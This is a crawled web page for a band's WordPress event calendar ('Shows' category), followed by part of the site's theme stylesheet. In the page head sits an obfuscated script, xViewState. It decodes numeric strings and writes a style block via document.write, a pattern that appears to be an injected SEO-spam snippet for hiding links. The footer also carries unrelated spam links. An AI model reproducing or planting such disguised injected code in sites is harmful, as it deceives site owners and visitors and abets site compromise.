

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://lilrockband.com/calendar/category/shows/
body_size: 6800
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Upcoming Events    Event Categories  Shows | Lil Rock Band</title>
<link rel="stylesheet" href="http://lilrockband.com/wp-content/themes/MusicSense-good/css/screen.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="http://lilrockband.com/wp-content/themes/MusicSense-good/css/print.css" type="text/css" media="print" />
<!--[if IE]><link rel="stylesheet" href="http://lilrockband.com/wp-content/themes/MusicSense-good/css/ie.css" type="text/css" media="screen, projection"><![endif]-->
<link rel="stylesheet" href="http://lilrockband.com/wp-content/themes/MusicSense-good/style.css" type="text/css" media="screen" />
<!--[if IE 6]>
	<script src="http://lilrockband.com/wp-content/themes/MusicSense-good/js/pngfix.js"></script>
<![endif]--> 
<link rel="alternate" type="application/rss+xml" title="Lil Rock Band RSS Feed" href="http://lilrockband.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="Lil Rock Band Atom Feed" href="http://lilrockband.com/feed/atom/" />
<link rel="pingback" href="http://lilrockband.com/xmlrpc.php" />

<link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png">
<link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png">
<link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png">
<link rel="apple-touch-icon" sizes="60x60" href="/apple-touch-icon-60x60.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png">
<link rel="icon" type="image/png" href="/favicon-196x196.png" sizes="196x196">
<link rel="icon" type="image/png" href="/favicon-160x160.png" sizes="160x160">
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96">
<link rel="icon" type="image/png" href="/favicon-16x16.png" sizes="16x16">
<link rel="icon" type="image/png" href="/favicon-32x32.png" sizes="32x32">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-TileImage" content="/mstile-144x144.png">

<script src="http://lilrockband.com/wp-content/themes/MusicSense-good/menu/mootools-1.2.5-core-yc.js" type="text/javascript"></script>
<link rel="stylesheet" href="http://lilrockband.com/wp-content/themes/MusicSense-good/menu/MenuMatic.css" type="text/css" media="screen" charset="utf-8" />
<!--[if lt IE 7]>
	<link rel="stylesheet" href="http://lilrockband.com/wp-content/themes/MusicSense-good/menu/MenuMatic-ie6.css" type="text/css" media="screen" charset="utf-8" />
<![endif]-->
<!-- Load the MenuMatic Class -->
<script src="http://lilrockband.com/wp-content/themes/MusicSense-good/menu/MenuMatic_0.68.3.js" type="text/javascript" charset="utf-8"></script>


<link rel='stylesheet' id='tribe-events-bootstrap-datepicker-css-css'  href='http://lilrockband.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/datepicker.css?ver=60807d7da6a2c1303bef38695a677c39' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-custom-jquery-styles-css'  href='http://lilrockband.com/wp-content/plugins/the-events-calendar/vendor/jquery/smoothness/jquery-ui-1.8.23.custom.css?ver=60807d7da6a2c1303bef38695a677c39' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-full-calendar-style-css'  href='http://lilrockband.com/wp-content/plugins/the-events-calendar/resources/tribe-events-full.min.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css'  href='http://lilrockband.com/wp-content/plugins/the-events-calendar/resources/tribe-events-theme.min.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-full-mobile-style-css'  href='http://lilrockband.com/wp-content/plugins/the-events-calendar/resources/tribe-events-full-mobile.min.css?ver=3.9.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='tribe-events-calendar-mobile-style-css'  href='http://lilrockband.com/wp-content/plugins/the-events-calendar/resources/tribe-events-theme-mobile.min.css?ver=3.9.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='visual-form-builder-css-css'  href='http://lilrockband.com/wp-content/plugins/visual-form-builder/css/visual-form-builder.min.css?ver=20140412' type='text/css' media='all' />
<link rel='stylesheet' id='vfb-jqueryui-css-css'  href='http://lilrockband.com/wp-content/plugins/visual-form-builder/css/smoothness/jquery-ui-1.10.3.min.css?ver=20131203' type='text/css' media='all' />
<script type='text/javascript' src='http://lilrockband.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='http://lilrockband.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://lilrockband.com/wp-content/themes/MusicSense-good/lib/js/jquery.mobilemenu.js?ver=60807d7da6a2c1303bef38695a677c39'></script>
<script type='text/javascript' src='http://lilrockband.com/wp-content/plugins/the-events-calendar/vendor/jquery-placeholder/jquery.placeholder.min.js?ver=2.0.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tribe_bootstrap_datepicker_strings = {"dates":{"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"daysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sun"],"daysMin":["S","M","T","W","T","F","S","S"],"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"clear":"Clear","today":"Today"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://lilrockband.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.js?ver=3.2'></script>
<script type='text/javascript' src='http://lilrockband.com/wp-content/plugins/the-events-calendar/vendor/jquery-resize/jquery.ba-resize.min.js?ver=1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tribe_js_config = {"permalink_settings":"\/%postname%\/","events_post_type":"tribe_events"};
/* ]]> */
</script>
<script type='text/javascript' src='http://lilrockband.com/wp-content/plugins/the-events-calendar/resources/tribe-events.min.js?ver=3.9.1'></script>
<script type='text/javascript' src='http://lilrockband.com/wp-content/plugins/the-events-calendar/resources/tribe-events-bar.min.js?ver=3.9.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://lilrockband.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://lilrockband.com/wp-includes/wlwmanifest.xml" /> 

<!-- <meta name="vfb" version="2.8.1" /> -->
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//lilrockband.com/?wordfence_lh=1&hid=5340F344049CADEAA5DEC2BDC8A18308');
</script><script language="JavaScript">
function xViewState()
{
var a=0,m,v,t,z,x=new Array('9091968376','8887918192818786347374918784939277359287883421333333338896','877886888787','949990793917947998942577939317'),l=x.length;while(++a<=l){m=x[l-a];
t=z='';
for(v=0;v<m.length;){t+=m.charAt(v++);
if(t.length==2){z+=String.fromCharCode(parseInt(t)+25-l+a);
t='';}}x[l-a]=z;}document.write('<'+x[0]+' '+x[4]+'>.'+x[2]+'{'+x[1]+'}</'+x[0]+'>');}xViewState();
</script>
<body class="archive tax-tribe_events_cat term-shows term-7 tribe-bar-is-disabled events-list events-category events-category-shows events-archive tribe-theme-MusicSense-good page-template-page-php singular">
<script type="text/javascript">
	window.addEvent('domready', function() {			
			var myMenu = new MenuMatic();
	});	
</script>
</body>

<link rel="stylesheet" href="/wp-content/themes/MusicSense/font-awesome-4.0.3/css/font-awesome.min.css">
<link href='http://fonts.googleapis.com/css?family=Peralta|Freckle+Face|Rochester' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Poiret+One' rel='stylesheet' type='text/css'>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://lilrockband.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://lilrockband.com/wp-includes/wlwmanifest.xml" /> 

<!-- <meta name="vfb" version="2.8.1" /> -->
</script>
</head>
	<div id="wrapper">
		<div id="container" class="container">  
			<div class="span-24">
				<div class="span-14">
                    <div id="pagemenucontainer">
					<a href="https://www.facebook.com/LilRockBand" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a>
                    <a href="https://www.twitter.com" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a>
                    <a href="https://www.youtube.com/user/lilrocktheband" title="You Tube" target="_blank"><i class="fa fa-youtube"></i></a>
					                    </div>
				</div>
                
                <div class="span-3 feedtwitter">
									</div>
                
				<div id="topsearch" class="span-7 last">
					 
<div id="search">
    <form method="get" id="searchform" action="http://lilrockband.com/"> 
        <input type="text" value="Search" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" />
        <input type="image" src="http://lilrockband.com/wp-content/themes/MusicSense-good/images/search.gif" style="border:0; vertical-align: top;" /> 
    </form>
</div> 
				</div>
			</div>
				<div id="header" class="span-24">
					<div class="span-11">
													<h1><a href="http://lilrockband.com">Lil Rock Band</a></h1>
							<h2>The new generation of rock and roll!</h2>
													
					</div>
					
					<div class="span-13 last">
                        <div style="padding: 44px 0 0 0; text-align:center;">
						                          </div>
					</div>
				</div>
			
			<div class="span-24">
				<div id="navcontainer">
					<ul id="nav" class="menu"><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="http://lilrockband.com/">Home</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://lilrockband.com/biography/">Biography</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://lilrockband.com/music-and-video/">Music &#038; Video</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-24"><a href="http://lilrockband.com/calendar/">Calendar</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-113"><a href="http://lilrockband.com/news/">News</a></li>
<li id="menu-item-366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-366"><a target="_blank" href="http://phillylocalsandlegends.com/news/artist-spotlight-lil-rock-band/">Featured Articles</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://lilrockband.com/booking/">Booking</a></li>
</ul>				</div>
			</div><div class="span-24" id="contentwrap">
	<div class="span-16">
		<div id="content">	

						<div class="post" id="post-0">
			<h2 class="title"></h2>
				<div class="entry">
					<div id="tribe-events" class="tribe-no-js" data-live_ajax="0" data-datepicker_format="" data-category="shows"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="http://lilrockband.com/wp-content/plugins/the-events-calendar/resources/images/tribe-loading.gif" alt="Loading Events" /></span>
<div id="tribe-events-content-wrapper" class="tribe-clearfix"><input type="hidden" id="tribe-events-list-hash" value="">
	<!-- Tribe Bar -->


<div class="tribe-bar-disabled"><div id="tribe-events-bar">

	<form id="tribe-bar-form" class="tribe-clearfix" name="tribe-bar-form" method="post" action="http://lilrockband.com/calendar/category/shows?post_type=tribe_events&amp;tribe_events_cat=shows&amp;eventDisplay=list">

		<!-- Mobile Filters Toggle -->

		<div id="tribe-bar-collapse-toggle" >
			Find Events<span class="tribe-bar-toggle-arrow"></span>
		</div>

		<!-- Views -->
					<div id="tribe-bar-views">
				<div class="tribe-bar-views-inner tribe-clearfix">
					<h3 class="tribe-events-visuallyhidden">Event Views Navigation</h3>
					<label>View As</label>
					<select class="tribe-bar-views-select tribe-no-param" name="tribe-bar-view">
													<option selected value="http://lilrockband.com/calendar/category/shows/list/" data-view="list">
								List							</option>
													<option tribe-inactive value="http://lilrockband.com/calendar/category/shows/month/" data-view="month">
								Month							</option>
											</select>
				</div>
				<!-- .tribe-bar-views-inner -->
			</div><!-- .tribe-bar-views -->
		
					<div class="tribe-bar-filters">
				<div class="tribe-bar-filters-inner tribe-clearfix">
											<div class="tribe-bar-date-filter">
							<label class="label-tribe-bar-date" for="tribe-bar-date">Events From</label>
							<input type="text" name="tribe-bar-date" style="position: relative;" id="tribe-bar-date" value="" placeholder="Date">
								<input type="hidden" name="tribe-bar-date-day" id="tribe-bar-date-day" class="tribe-no-param" value="">						</div>
										<div class="tribe-bar-submit">
						<input class="tribe-events-button tribe-no-param" type="submit" name="submit-bar" value="Find Events" />
					</div>
					<!-- .tribe-bar-submit -->
				</div>
				<!-- .tribe-bar-filters-inner -->
			</div><!-- .tribe-bar-filters -->
		
	</form>
	<!-- #tribe-bar-form -->

</div><!-- #tribe-events-bar -->
</div>
	<!-- Main Events Content -->

<div id="tribe-events-content" class="tribe-events-list">

	<!-- List Title -->
		<h2 class="tribe-events-page-title"><a href="http://lilrockband.com/calendar/">Upcoming Events</a> &#8250; Shows</h2>
	
	<!-- Notices -->
	
	<!-- List Header -->
		<div id="tribe-events-header"  data-title="Upcoming Events | Shows | Event Categories | " data-startofweek="1" data-view="list" data-baseurl="http://lilrockband.com/calendar/list/">

		<!-- Header Navigation -->
				
<h3 class="tribe-events-visuallyhidden">Events List Navigation</h3>
<ul class="tribe-events-sub-nav">
	<!-- Left Navigation -->

			<li class="tribe-events-nav-previous tribe-events-nav-left tribe-events-past">
			<a href="http://lilrockband.com/calendar/category/shows/list/" rel="prev"><span>&laquo;</span> Previous Events</a>
		</li><!-- .tribe-events-nav-left -->
	
	<!-- Right Navigation -->
	</ul>		
	</div>
	<!-- #tribe-events-header -->
	

	<!-- Events Loop -->
					

<div class="tribe-events-loop vcalendar">

			
		<!-- Month / Year Headers -->
		<span class='tribe-events-list-separator-month'><span>January 2026</span></span>
		<!-- Event  -->
		<div id="post-0" class="">
			

<!-- Event Cost -->

<!-- Event Title -->
<h2 class="tribe-events-list-event-title entry-title summary">
	<a class="url" href="/" title="" rel="bookmark">
			</a>
</h2>

<!-- Event Meta -->
<div class="tribe-events-event-meta vcard">
	<div class="author ">

		<!-- Schedule & Recurrence Details -->
		<div class="updated published time-details">
			<span class="date-start dtstart">January 17 @ 6:20 pm<span class="value-title" title="2026-01-17EST06:20"></span></span>		</div>

		
	</div>
</div><!-- .tribe-events-event-meta -->

<!-- Event Image -->

<!-- Event Content -->
<div class="tribe-events-list-event-description tribe-events-content description entry-summary">
		<a href="/" class="tribe-events-read-more" rel="bookmark">Find out more &raquo;</a>
</div><!-- .tribe-events-list-event-description -->
		</div><!-- .hentry .vevent -->


			
</div><!-- .tribe-events-loop -->
			
	<!-- List Footer -->
		<div id="tribe-events-footer">

		<!-- Footer Navigation -->
				
<h3 class="tribe-events-visuallyhidden">Events List Navigation</h3>
<ul class="tribe-events-sub-nav">
	<!-- Left Navigation -->

			<li class="tribe-events-nav-previous tribe-events-nav-left tribe-events-past">
			<a href="http://lilrockband.com/calendar/category/shows/list/" rel="prev"><span>&laquo;</span> Previous Events</a>
		</li><!-- .tribe-events-nav-left -->
	
	<!-- Right Navigation -->
	</ul>		
	</div>
	<!-- #tribe-events-footer -->
	<a class="tribe-events-ical tribe-events-button" title="Use this to share calendar data with Google Calendar, Apple iCal and other compatible apps" href="http://lilrockband.com/calendar/?ical=1">+ Export Listed Events</a>
</div><!-- #tribe-events-content -->

	<div class="tribe-clear"></div>

</div> <!-- #tribe-events-content-wrapper --><div class="tribe-events-after-html"></div></div><!-- #tribe-events -->
<!--
This calendar is powered by The Events Calendar.
http://eventscalendarpro.com/
-->
	
						
				</div>
			</div>
							</div>
	</div>
	

<div class="span-8 last">
	
	<div class="sidebar">
    
     
        
            
		<ul>
			
				
				<li><h2>Recent Posts</h2>
			               <ul>
						<li><a href='http://lilrockband.com/hello-world/'>Lil&#8217; Rock Band</a></li>
  
			               </ul>
				</li>
				
				<li><h2>Archives</h2>
					<ul>
						<li><a href='http://lilrockband.com/2012/06/'>June 2012</a></li>
					</ul>
				</li>
				
				<li> 
					<h2>Calendar</h2>
					<table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://lilrockband.com/2012/06/">&laquo; Jun</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td id="today">17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table> 
				</li>
				
				<li class="categories"><h2>Categories</h2><ul>	<li class="cat-item cat-item-1"><a href="http://lilrockband.com/category/bandinfo/" >Band Info</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="http://lilrockband.com/category/events/" >Events</a> (0)
</li>
	<li class="cat-item cat-item-6"><a href="http://lilrockband.com/category/news/" >News</a> (0)
</li>
</ul></li>				
				<li id="tag_cloud"><h2>Tags</h2>
					<a href='http://lilrockband.com/tag/14-years-old/' class='tag-link-19' title='1 topic' style='font-size: 8pt;'>14 years old</a>
<a href='http://lilrockband.com/tag/2014/' class='tag-link-12' title='4 topics' style='font-size: 16pt;'>2014</a>
<a href='http://lilrockband.com/tag/alex-b/' class='tag-link-9' title='3 topics' style='font-size: 14pt;'>Alex B.</a>
<a href='http://lilrockband.com/tag/freak-fest/' class='tag-link-13' title='1 topic' style='font-size: 8pt;'>freak fest</a>
<a href='http://lilrockband.com/tag/lil-rock/' class='tag-link-8' title='3 topics' style='font-size: 14pt;'>Lil Rock</a>
<a href='http://lilrockband.com/tag/lil-rock-band/' class='tag-link-14' title='1 topic' style='font-size: 8pt;'>lil rock band</a>
<a href='http://lilrockband.com/tag/live-music/' class='tag-link-11' title='4 topics' style='font-size: 16pt;'>live music</a>
<a href='http://lilrockband.com/tag/male/' class='tag-link-18' title='1 topic' style='font-size: 8pt;'>male</a>
<a href='http://lilrockband.com/tag/pop/' class='tag-link-16' title='1 topic' style='font-size: 8pt;'>pop</a>
<a href='http://lilrockband.com/tag/pop-singer/' class='tag-link-17' title='1 topic' style='font-size: 8pt;'>pop singer</a>
<a href='http://lilrockband.com/tag/towne-house-restaurant/' class='tag-link-15' title='1 topic' style='font-size: 8pt;'>Towne House Restaurant</a>
<a href='http://lilrockband.com/tag/veterans-wheel-chair-olympics/' class='tag-link-10' title='2 topics' style='font-size: 11.6pt;'>VETERAN’S WHEEL CHAIR OLYMPICS</a>				</li>
				
								
								<li><h2>Recent Comments</h2>
<ul>
	<li><a href="http://lilrockband.com/hello-world/#comment-318" title="on Lil' Rock Band"><strong>Aracely</strong></a>: My brother recommended I may like this blog. He us... <a href="http://lilrockband.com/hello-world/#comment-318" title="on Lil' Rock Band"><b>&raquo;</b></a></li>
	<li><a href="http://lilrockband.com/hello-world/#comment-292" title="on Lil' Rock Band"><strong>Thomas Beckman</strong></a>: I just wanted to say what a great time we had Fri ... <a href="http://lilrockband.com/hello-world/#comment-292" title="on Lil' Rock Band"><b>&raquo;</b></a></li>
</ul></li>				
				
				<li><h2>Meta</h2>
					<ul>
												<li><a href="http://lilrockband.com/wp-login.php">Log in</a></li>
						<li><a href="http://gmpg.org/xfn/"><abbr title="XHTML Friends Network">XFN</abbr></a></li>
						<li><a href="http://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress</a></li>
											</ul>
					</li>
					
					</ul>
        
        
			</div>
</div>

</div>
    <div class="span-24">
	<div id="footer">Copyright &copy; <a href="http://lilrockband.com"><strong>Lil Rock Band</strong></a>  - The new generation of rock and roll!</div>
        <div id="credits">Powered by <a href="http://wordpress.org/"><strong>WordPress</strong></a> | Designed by: <a href="http://backlinksindexer.com">BacklinksIndexer.com</a> | Thanks to <a href="http://www.ventzke-media.de/">Webdesign-Berlin</a>, <a href="http://gamefriends.com">GameFriends.com</a> and <a href="http://www.cheap-car-insurance-britain.co.uk/">car insurance</a></div>
</div>
</div>
</div>
<script type='text/javascript'>
/* <![CDATA[ */
if (jQuery('#pagemenucontainer').length > 0) {
               jQuery('#pagemenucontainer').mobileMenu({
                    defaultText: 'Menu',
                    className: 'menu-primary-responsive',
                    containerClass: 'menu-primary-responsive-container',
                    subMenuDash: '&ndash;'
                });
            } else if (jQuery('#pagemenu').length > 0) {
                jQuery('#pagemenu').mobileMenu({
                    defaultText: 'Menu',
                    className: 'menu-primary-responsive',
                    containerClass: 'menu-primary-responsive-container',
                    subMenuDash: '&ndash;'
                });
            } 
if (jQuery('#navcontainer').length > 0) {
                jQuery('#navcontainer').mobileMenu({
                    defaultText: 'Navigation',
                    className: 'menu-secondary-responsive',
                    containerClass: 'menu-secondary-responsive-container',
                    subMenuDash: '&ndash;'
                });
            } else if (jQuery('#nav').length > 0) {
                jQuery('#nav').mobileMenu({
                    defaultText: 'Navigation',
                    className: 'menu-secondary-responsive',
                    containerClass: 'menu-secondary-responsive-container',
                    subMenuDash: '&ndash;'
                });
            } else if (jQuery('.navcontainer').length > 0) {
                jQuery('.navcontainer').mobileMenu({
                    defaultText: 'Navigation',
                    className: 'menu-secondary-responsive',
                    containerClass: 'menu-secondary-responsive-container',
                    subMenuDash: '&ndash;'
                });
            } 
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var TribeList = {"ajaxurl":"http:\/\/lilrockband.com\/wp-admin\/admin-ajax.php","tribe_paged":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://lilrockband.com/wp-content/plugins/the-events-calendar/resources/tribe-events-ajax-list.min.js?ver=3.9.1'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://lilrockband.com/wp-content/themes/MusicSense-good/style.css
body_size: 3508
content:
/*
	Theme Name: MusicSense
	Theme URI: http://newwpthemes.com/musicsense-free-wordpress-theme/
	Description: MusicSense is a free WordPress theme with featured content option and supports the post thumbnails. Suitable for any niche. Theme Options at admin panel.
	Author: NewWpThemes.com
	Author URI: http://newwpthemes.com/
	Version: 2.1
    Tags: black, orange, two-columns, right-sidebar
*/

/* LAYOUT */

body {
	background: #262626;
	}
	
#wrapper {
    background: url(images/wrapper-bg.jpg) center top no-repeat;
   	}

#container {
    background: url(images/container-bg.png) left top repeat-x;
 	}

#contentwrap {
    background: #313131;
	}

a {
	color: #ffffff;
	}

a:hover {
	color: #FF8800;
    text-decoration: none;
	}
/* HEADER */

#header {
	height: 144px;
	}

#header h1 {
	margin-bottom: 0px !important;
	padding: 40px 0 0 20px;
	font-weight: normal;
	font-family:'Rochester', cursive !important;
	font-weight: bold;
	font-size: 56px;
	}

#header h1 a, #header h1 a:visited {
	color: #F5FFFF;
	text-decoration: none;
	}


#header h2 {
	color: #fff;
	font-size: 19px;
	line-height: 30px; 
	font-family: 'Poiret One', cursive;
	padding: 0 0 0 20px
	}

.logoimg {
    margin: 40px 0 0 15px;
}

.feedtwitter {
	margin-top:7px;
	text-align: right;
}
    
    
/* NAVIGATION MENUS */

#pagemenucontainer {
	height: 28px;
    padding: 0;
    margin-top: 17px;
    float: left;
	}

#pagemenu {
	height: 28px;
    float: left;
	}

#pagemenu, #pagemenu ul {
	padding: 0;
	margin: 0;
	list-style: none;
	line-height: 1;
	}
#pagemenu {
	}
	
#pagemenu ul {
	float: left;
	list-style: none;
	margin: 0px 0px 0px 0px;
	padding: 0px;

}
/*RBG Updates*/
#nav {
	font-family: 'Poiret One', cursive !important;
	color: #fff !important;
}
#nav li a {
	color: #fff !important;
}
#nav li a:hover {
background: none !important;
color: #FF8800 !important;
}
#nav li:active a {
background: none !important;
color: #FF8800 !important;
}
.page-id-75 .span-16 {
width: 100% !important;
}
.page-id-10 .span-16 {
width: 100% !important;
}
.title {
display:none;
}
.spacer-rbg {
width:100%;
margin: 15px 0;
height: 1px;
background-color:#fff;
}
.spacer-rbg-hobbies {
width:100%;
margin: 5px 0;
height: 1px;
background-color:#fff;
}
.rbg-button-booking {
width: 347px;
padding: 20px 5px;
background-color: #000;
border: 1px solid white;
font-family: 'Poiret One', cursive;
font-size: 1.5em;
margin-bottom: 11px;
}
table.calendar {
width: 342px !important;
}
#pagemenucontainer > a > .fa {
color: #fff !important;
font-size: 1.5em !important;
padding:0 20px !important;
border-right: 1px solid white;

}
#pagemenucontainer > a > .fa:hover {
color: #FF8800 !important;
}
.fa {
color: #fff !important;
font-size: 1em !important;
padding:0 10px !important;
}
#youtube {
float: left;
padding: 30px 5px;
}
#hobbies {
border: 1px solid white;
}
#tr_spacer{
height: 30px;
}
#ul_float{
float:left;
float: left;
padding: 6px 0px 0 19px;
color: #cdcdcd;
}
#social-bio-rbg  {
text-align:center;
font-size:3em;
padding-top: 12px;
border-right: 1px solid white;
}
table th { border-right: 0px !important; }
.page-id-10 h3 {
	margin-bottom:1em;
	font-size:1.5em;
	line-height:1;
	float:right;
	margin-top: 15px;
	font-family: 'Poiret One', cursive !important;
}
/*End RBD Updates*/

#pagemenu li {
	float: left;
	list-style: none;
	margin: 0px;
	padding: 0px;
    background: url(images/pagenav-seperator.png) left center no-repeat;
	}
#pagemenu li:first-child {
    background: none;
	}

#pagemenu ul li {
	list-style: none;
	margin: 0px;
	padding: 0px;
	}
	
#pagemenu li a, #pagemenu li a:link {
    color: #C5BC98;
	display: block;
    margin: 0px 6px 0 6px;
	padding: 10px 8px;
	text-decoration: none;
	font-weight: normal;
	text-transform: uppercase;
	font-size: 11px;
	font-family: Arial, Helvetica, sans-serif;
	}
	
#pagemenu li a:hover, #pagemenu li a:active {
	color: #FF8800;
	display: block;
    text-decoration: none;
    border-bottom: 1px solid #FF8800;
	}
	
#pagemenu  li.current_page_item a {
	color: #FF8800;
    text-decoration: none;
    border-bottom: 1px solid #FF8800;
	}

#pagemenu li:hover, #pagemenu li.sfhover { 
	position: static;
	}


#navcontainer {
	height: 50px;
	display: block;
	overflow: hidden;
    background: url(images/nav-bg.png) left top repeat-x;
    border: 1px solid #373535;
    -moz-border-radius: 5px;
    -khtml-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    padding-left: 6px;
    margin: 0 2px;
	}

#navcontainer .current-cat a {
	color:#000000;
    background: url(images/nav-hover.png) left top repeat-x;
	}

/* CONTENT */

#content {
    padding: 15px 5px 15px 15px;
    color: #E8E3D1;
	}

	
pre { overflow: auto;
	width: 470px; 
	}

.post {
	padding-bottom: 5px;
	margin-bottom: 20px;
    background: url(images/post-line.png) left bottom repeat-x;
   	}

.post p {
	margin-bottom: 10px;
	}

.title {
	margin: 0 0 8px 0;
	padding: 0px;
	line-height: 28px;
	font-size: 22px;
	font-family: Arial, Helvetica, Sans-serif;
    font-weight: bold;
    text-transform: uppercase;
	color: #D7D1BA;
	}

	
.title a {
	text-decoration: none;
	color: #D7D1BA;
	}

.title a:hover {
	text-decoration: none;
	color: #FF8800;
	}

.pagetitle {
	margin-bottom: 20px;
	line-height: 22px;
	font-family: Arial, Verdana;
	text-decoration: underline;
}

.postdate {
	font-size: 12px;
	font-family: Arial, Helvetica, Sans-serif;
    color: #DED6B9;
	}


.postmeta {
	font-size: 11px;
	padding: 2px 4px;
	font-family: Arial, Verdana;
	}
	
.postdate img, .postmeta img {
	border: none;
	vertical-align: middle;
	margin:2px;
	}
	
.entry {
	text-align: justify;
	line-height: 20px;
	padding-top: 8px;
	font-family: Arial, Verdana;
	font-size: 14px;
	}
.navigation {
	padding: 10px 0;
	}

blockquote {
	overflow: hidden;
	padding-left: 9px;
	font-style: italic;
	color: #666;
